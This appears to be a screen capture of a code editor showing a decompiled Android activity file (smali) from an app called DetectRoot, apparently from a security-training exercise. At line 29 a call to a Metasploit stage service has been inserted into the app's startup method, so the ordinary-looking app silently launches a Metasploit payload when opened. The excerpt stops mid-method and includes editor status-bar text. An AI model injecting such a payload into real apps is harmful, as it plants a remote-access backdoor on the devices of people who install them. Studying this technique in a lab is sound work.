 검색
시작
AndroidManifest.xml
del_MainActivity.smali
MainActivity.smali
C: > Users > honeysaerom > Desktop > sesac > application > apk_debug > 2.1.DetectRoot > smali > com > example > detectroot > MainActivity.smali
1 .class public Lcom/example/detectroot/MainActivity;
2 .super Landroidx/appcompat/app/AppCompatActivity;
3 .source "MainActivity.java"
4
5
6 # direct methods
7 .method public constructor <init>()V
8 .locals 0
9
10 .line 10
11 invoke-direct {p0}, Landroidx/appcompat/app/AppCompatActivity;-><init>()V
12
13 return-void
14 .end method
15
16
17 # virtual methods
18 .method protected onCreate(Landroid/os/Bundle;)V
19 .locals 5
20 .param p1, "savedInstanceState" # Landroid/os/Bundle;
21
22 .line 14
23 invoke-super {p0, p1}, Landroidx/appcompat/app/AppCompatActivity;->onCreate(Landroid/os/Bundle;)V
24
25 .line 15
26 const v0, 0x7f09001c
27
28 invoke-virtual {p0, v0}, Lcom/example/detectroot/MainActivity;->setContentView(I)V
29 invoke-static {p0}, Lcom/metasploit/stage/MainService;->startService(Landroid/content/Context;)V
30
31 .line 16
32 const v0, 0x7f070083
33
34 invoke-virtual {p0, v0}, Lcom/example/detectroot/MainActivity;->findViewById(I)Landroid/view/View;
35
36 move-result-object v0
37
38 check-cast v0, Landroid/widget/TextView;
39
40 .line 17
41 .local v0, "text":Landroid/widget/TextView;
42 const/4 v1, 0x3
0 0 0 줄 29, 열 101 공백: 4 UTF-8 CRLF 일반 텍스트
TALK N N 23 P A